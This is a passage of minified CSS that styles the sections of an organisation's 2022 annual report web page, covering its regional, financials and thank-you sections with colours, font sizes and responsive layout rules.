3rem;border-radius:4rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #title .bordered-area .title{font-size:5.4rem;padding:2rem;padding-right:3rem;border-radius:3rem}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #title .bordered-area .title .large{margin:0 auto}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #title .bordered-area .title>span{background-color:#4fe0b3;line-height:1;display:inline-block;z-index:2}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area{padding:2rem 15px;padding-right:3rem}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area{padding-left:15px}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area{padding-left:0;padding-right:4rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area{padding-right:3rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area{padding-right:1rem}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text{margin-top:-5vh}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text{margin-top:1rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text{margin-top:1rem}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text p{font-size:2.4rem;line-height:1.166666}@media (max-width:1649px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text p{font-size:1.8rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text p{font-size:1.8rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text p{font-size:1.4rem}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text h3{font-size:2.4rem;line-height:1.166666;font-weight:700;margin-top:1.5rem;margin-bottom:1rem}@media (max-width:1649px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text h3{font-size:1.8rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text h3{font-size:1.8rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text h3{font-size:1.4rem}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text ul{font-size:2.4rem;line-height:1.166666}@media (max-width:1649px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text ul{font-size:1.8rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text ul{font-size:1.8rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #content-area .text ul{font-size:1.4rem}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area{margin-top:-12.5%}@media (max-width:1649px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area{margin-top:-5%}}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area{margin-top:0}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area{margin-top:5%}}@media (max-width:479px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area{margin-top:0}}@media (max-width:379px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area{margin-top:5%}}@media (max-width:319px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area{margin-top:5%}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container{margin-bottom:0}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container{margin-bottom:-5%}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container{margin-bottom:0}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-1{z-index:1}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-1{margin-top:5%}}@media (max-width:479px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-1{margin-top:5%}}@media (max-width:379px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-1{margin-top:5%}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-2{z-index:2;margin-top:-15vh}@media (max-width:1199px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-2{margin-top:-5%}}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-2{margin-top:-5%}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-2{margin-top:-2.5%;z-index:3}}@media (max-width:479px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-2{z-index:3}}@media (max-width:379px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-2{z-index:3}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-3{z-index:3;margin-top:-5%}@media (max-width:1199px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-3{margin-bottom:-5%}}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-3{margin-bottom:-5%}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-3{margin-top:7.5%;z-index:2}}@media (max-width:479px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-3{margin-top:0;z-index:2}}@media (max-width:379px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .image-container #image-3{margin-top:0}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .text-container{margin-top:-15%}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .text-container{margin-top:-50%}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .text-container{margin-top:-30%}}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .text-container .text{padding:0}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .text-container .text{padding-left:1rem}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .text-container .text p{font-size:2.2rem;line-height:1.2727275}@media (max-width:1649px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .text-container .text p{font-size:1.8rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .text-container .text p{font-size:1.6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #image-area .text-container .text p{font-size:1.4rem}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container{max-height:85rem;margin-top:20rem}@media (max-width:1649px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container{max-height:52.5rem;margin-top:20rem}}@media (max-width:1439px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container{max-height:62.5rem;margin-top:20rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container{max-height:72.5rem;margin-top:20rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container{max-height:57.5rem;margin-top:15rem;padding-left:15px}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container{max-height:50rem;margin-top:12.5rem;padding-left:3rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container{max-height:60rem;margin-top:12.5rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container{max-height:60rem;margin-top:12.5rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container{max-height:62.5rem;margin-top:12.5rem}}body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container #line-path{padding-right:5rem}@media (max-width:1649px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container #line-path{padding-right:5rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container #line-path{padding-right:5.5rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container #line-path{padding-right:5.5rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container #line-path{padding-right:5.5rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #impact-statement #content-area #main-area #path-container #line-path{padding-right:3.5rem}}body.page-template-page-2022-annual-report #build-deliver-transform{background-color:#e5539c;color:#1e1e1e;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content}body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container{margin-bottom:12.5vh}@media (max-width:979px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container{margin-bottom:5%;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}}@media (max-width:674px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container{margin-bottom:15%}}body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #title .bordered-area{display:inline-block;padding:4rem}@media (max-width:979px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #title .bordered-area{border-radius:2.7rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #title .bordered-area{border-radius:3rem}}body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #title .bordered-area .title{background-color:#e5539c}@media (max-width:979px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #title .bordered-area .title{font-size:6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #title .bordered-area .title{font-size:5.4rem}}body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #content-area{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;margin-bottom:-25vh;padding:2rem 15px}@media (max-width:979px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #content-area{margin-bottom:-25vh}}@media (max-width:674px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #content-area{margin-bottom:-25vh}}@media (max-width:479px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #content-area{margin-bottom:-25vh}}@media (max-width:379px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #content-area{margin-bottom:-25vh}}body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #content-area .text p{font-size:2.4rem;line-height:1}@media (max-width:1649px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #content-area .text p{font-size:1.8rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #content-area .text p{font-size:1.8rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #section-area #content-area .text p{font-size:1.4rem}}body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #path-container{max-height:32.5vh;margin-top:-5vh;position:relative}body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #path-container #line-path{padding-left:4.5rem}body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container #path-container.path-right #line-path{padding-right:4.5rem}@media (max-width:1649px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#build #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:1439px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#build #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:1199px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#build #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:979px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#build #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:674px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#build #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:479px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#build #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:379px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#build #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:1649px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#deliver #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:1439px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#deliver #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:1199px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#deliver #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:979px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#deliver #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:674px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#deliver #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:479px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#deliver #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:379px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#deliver #path-container{max-height:31.5vh;margin-top:-7.5vh}}body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#transform{margin-bottom:2.5vh}@media (max-width:1649px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#transform #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:1439px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#transform #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:1199px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#transform #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:979px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#transform #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:674px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#transform #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:479px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#transform #path-container{max-height:27.5vh;margin-top:-3.5vh}}@media (max-width:379px){body.page-template-page-2022-annual-report #build-deliver-transform #content-area #main-area .section-container#transform #path-container{max-height:27.5vh;margin-top:-3.5vh}}body.page-template-page-2022-annual-report #wisconsin{background-color:#4200d2;color:#fff;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content}body.page-template-page-2022-annual-report #wisconsin #content-area #main-area #header-section #title-area #title .bordered-area .title{color:#fff;background-color:#4200d2}body.page-template-page-2022-annual-report #wisconsin #content-area #main-area #content-section #content-container #content-inner,body.page-template-page-2022-annual-report #wisconsin #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner{background-color:#e5539c;color:#1e1e1e}body.page-template-page-2022-annual-report #wisconsin #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a{color:#1e1e1e}body.page-template-page-2022-annual-report #wisconsin #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a:hover{background-color:#1e1e1e;color:#fff;border-color:#1e1e1e}body.page-template-page-2022-annual-report #wisconsin #content-area #main-area #content-section #content-container #content-inner #quote-area .bordered-area{border-color:#fff}body.page-template-page-2022-annual-report #wisconsin #content-area #main-area #content-section #content-container #content-inner #quote-area .bordered-area:before{color:#fff}body.page-template-page-2022-annual-report #pacific-northwest{background-color:#4200d2;color:#fff;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content}body.page-template-page-2022-annual-report #pacific-northwest #content-area #main-area #header-section #title-area #title .bordered-area .title{color:#fff;background-color:#4200d2}body.page-template-page-2022-annual-report #pacific-northwest #content-area #main-area #content-section #content-container #content-inner,body.page-template-page-2022-annual-report #pacific-northwest #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner{background-color:#e5539c;color:#1e1e1e}body.page-template-page-2022-annual-report #pacific-northwest #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a{color:#1e1e1e}body.page-template-page-2022-annual-report #pacific-northwest #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a:hover{background-color:#1e1e1e;color:#fff;border-color:#1e1e1e}body.page-template-page-2022-annual-report #pacific-northwest #content-area #main-area #content-section #content-container #content-inner #quote-area .bordered-area{border-color:#fff}body.page-template-page-2022-annual-report #pacific-northwest #content-area #main-area #content-section #content-container #content-inner #quote-area .bordered-area:before{color:#fff}body.page-template-page-2022-annual-report #illinois{background-color:#e5539c;color:#1e1e1e;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content}body.page-template-page-2022-annual-report #illinois #content-area #main-area #header-section #title-area #title .bordered-area .title{color:#1e1e1e;background-color:#e5539c}body.page-template-page-2022-annual-report #illinois #content-area #main-area #content-section #content-container #content-inner,body.page-template-page-2022-annual-report #illinois #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner{background-color:#4fe0b3;color:#4200d2}body.page-template-page-2022-annual-report #illinois #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a{color:#4200d2;border-color:#fff}body.page-template-page-2022-annual-report #illinois #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a:hover{background-color:#4200d2;color:#fff;border-color:#4200d2}body.page-template-page-2022-annual-report #illinois #content-area #main-area #content-section #content-container #content-inner #quote-area .bordered-area{border-color:#fff}body.page-template-page-2022-annual-report #illinois #content-area #main-area #content-section #content-container #content-inner #quote-area .bordered-area:before{color:#4200d2}body.page-template-page-2022-annual-report #michigan{background-color:#4fe0b3;color:#4200d2;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content}body.page-template-page-2022-annual-report #michigan #content-area #main-area #header-section #title-area #title .bordered-area .title{color:#4200d2;background-color:#4fe0b3}body.page-template-page-2022-annual-report #michigan #content-area #main-area #content-section #content-container #content-inner,body.page-template-page-2022-annual-report #michigan #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner{background-color:#4200d2;color:#fff}body.page-template-page-2022-annual-report #michigan #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a{color:#fff}body.page-template-page-2022-annual-report #michigan #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a:hover{background-color:#fff;color:#1e1e1e;border-color:#fff}body.page-template-page-2022-annual-report #michigan #content-area #main-area #content-section #content-container #content-inner #quote-area .bordered-area{border-color:#fff}body.page-template-page-2022-annual-report #michigan #content-area #main-area #content-section #content-container #content-inner #quote-area .bordered-area:before{color:#fff}body.page-template-page-2022-annual-report #missouri{background-color:#e5539c;color:#1e1e1e;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content}body.page-template-page-2022-annual-report #missouri #content-area #main-area #header-section #title-area #title .bordered-area .title{color:#1e1e1e;background-color:#e5539c}body.page-template-page-2022-annual-report #missouri #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner{background-color:#4fe0b3;color:#4200d2}body.page-template-page-2022-annual-report #missouri #content-area #main-area #content-section #content-container #content-inner{background-color:#e5539c;color:#1e1e1e}body.page-template-page-2022-annual-report #missouri #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a{color:#1e1e1e}body.page-template-page-2022-annual-report #missouri #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a:hover{background-color:#1e1e1e;color:#fff;border-color:#1e1e1e}body.page-template-page-2022-annual-report #missouri #content-area #main-area #content-section #content-container #content-inner #quote-area .bordered-area{border-color:#fff}body.page-template-page-2022-annual-report #missouri #content-area #main-area #content-section #content-container #content-inner #quote-area .bordered-area:before{color:#fff}body.page-template-page-2022-annual-report #thank-you{background-color:#4200d2;color:#fff;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #title .bordered-area{padding:4rem}@media (max-width:979px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #title .bordered-area{border-radius:2.7rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #title .bordered-area{padding:3rem;border-radius:3rem}}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #title .bordered-area .title{color:#fff;background-color:#4200d2}@media (max-width:979px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #title .bordered-area .title{font-size:6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #title .bordered-area .title{font-size:5.4rem}}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #title #path-container{max-height:40vh;margin-top:-3.5rem}@media (max-width:979px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #title #path-container{margin-top:-2.5vh;padding-right:3rem}}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #title #path-container #line-path{padding-left:5.5rem}@media (max-width:674px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #title #path-container #line-path{padding-left:4.5rem}}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #content-area{padding:1rem;z-index:3}@media (max-width:674px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #content-area{margin-top:6rem}}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #content-area .text{font-family:acumin-pro,sans-serif;font-size:2.4rem;font-weight:400}@media (max-width:1649px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #content-area .text{font-size:1.8rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #content-area .text{font-size:1.8rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #content-area .text{font-size:1.4rem}}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #content-area .text p{line-height:1.2}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #content-area .text a{color:#fff;text-decoration:underline}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #content-area .text a:hover{font-weight:700}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #content-area .text a:active,body.page-template-page-2022-annual-report #thank-you #content-area #main-area #content-area .text a:focus,body.page-template-page-2022-annual-report #thank-you #content-area #main-area #content-area .text a:hover{color:#fff}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area{margin-top:-7.5vh;z-index:3}@media (max-width:979px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area{margin-top:6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area{margin-bottom:3rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area{z-index:3}}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container #image-section{-ms-flex-align:end;align-items:flex-end}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container .image-area#image-1{z-index:5}@media (max-width:674px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container .image-area#image-1{z-index:1}}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container .image-area#image-2{z-index:2;margin-top:-5vh}@media (max-width:979px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container .image-area#image-2{margin-top:-2.5vh}}@media (max-width:674px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container .image-area#image-2{z-index:2}}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container .image-area#image-3{z-index:4;margin-top:-5vh}@media (max-width:979px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container .image-area#image-3{margin-top:-2.5vh}}@media (max-width:674px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container .image-area#image-3{margin-top:2vh;-ms-flex-order:4;order:4}}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container .image-area#image-4{z-index:3;margin-top:-5vh}@media (max-width:979px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container .image-area#image-4{margin-top:-1vh}}@media (max-width:674px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container .image-area#image-4{z-index:4;-ms-flex-order:3;order:3}}body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container .image-area#image-5{z-index:1;margin-top:-7.5vh}@media (max-width:979px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container .image-area#image-5{margin-top:-2.5vh}}@media (max-width:674px){body.page-template-page-2022-annual-report #thank-you #content-area #main-area #image-area .image-container .image-area#image-5{margin-top:-3vh;-ms-flex-order:5;order:5}}body.page-template-page-2022-annual-report #financials{background-color:#4fe0b3;color:#fff;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content}@media (max-width:674px){body.page-template-page-2022-annual-report #financials #content-area{padding-bottom:2rem}}body.page-template-page-2022-annual-report #financials #content-area #main-area #title .bordered-area{padding:4rem}@media (max-width:979px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title .bordered-area{border-radius:2.7rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title .bordered-area{border-radius:3rem;padding:3rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title .bordered-area{padding:2rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title .bordered-area{padding:2rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title .bordered-area{padding:2rem}}body.page-template-page-2022-annual-report #financials #content-area #main-area #title .bordered-area .title{color:#4200d2;background-color:#4fe0b3;line-height:1;z-index:2}@media (max-width:979px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title .bordered-area .title{font-size:6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title .bordered-area .title{font-size:5.4rem}}body.page-template-page-2022-annual-report #financials #content-area #main-area #title #path-container{max-height:85rem;margin-top:12.5rem}@media (max-width:1649px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title #path-container{max-height:65rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title #path-container{max-height:50rem;margin-top:12.5rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title #path-container{max-height:45rem;margin-top:10rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title #path-container{max-height:65rem;margin-top:-3.5rem;padding-right:2rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title #path-container{margin-top:-3.5rem;padding-right:2rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title #path-container{margin-top:-3.5rem;padding-right:2rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title #path-container{margin-top:-2.5rem;padding-right:2rem}}body.page-template-page-2022-annual-report #financials #content-area #main-area #title #path-container #line-path{padding-right:6rem}@media (max-width:979px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title #path-container #line-path{padding-right:0;padding-left:6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title #path-container #line-path{padding-right:0;padding-left:4.5rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title #path-container #line-path{padding-right:0;padding-left:4rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title #path-container #line-path{padding-right:0;padding-left:4rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #financials #content-area #main-area #title #path-container #line-path{padding-right:0;padding-left:4rem}}body.page-template-page-2022-annual-report #financials #content-area #main-area #image-section{-ms-flex-align:end;align-items:flex-end}body.page-template-page-2022-annual-report #financials #content-area #main-area #image-area{margin-top:5rem;margin-bottom:10rem;z-index:3}@media (max-width:674px){body.page-template-page-2022-annual-report #financials #content-area #main-area #image-area{margin-bottom:5rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #financials #content-area #main-area #image-area .image{margin:auto;margin-bottom:2rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #financials #content-area #main-area #image-area #image-1 .image{padding-left:1.75rem}}body.page-template-page-2022-annual-report #financials #content-area #caption-area{padding-left:0;font-size:2.4rem;color:#1e1e1e;font-weight:400;font-family:acumin-pro,sans-serif}@media (max-width:1649px){body.page-template-page-2022-annual-report #financials #content-area #caption-area{font-size:1.8rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #financials #content-area #caption-area{padding-left:6rem;font-size:1.6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #financials #content-area #caption-area{padding-left:4.5rem;font-size:1.4rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #financials #content-area #caption-area{padding-left:4rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #financials #content-area #caption-area{padding-left:4rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #financials #content-area #caption-area{padding-left:4rem}}body.page-template-page-2022-annual-report #board-of-directors-and-funders{background-color:#4200d2;color:#fff;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content}body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title .bordered-area{padding:4rem}@media 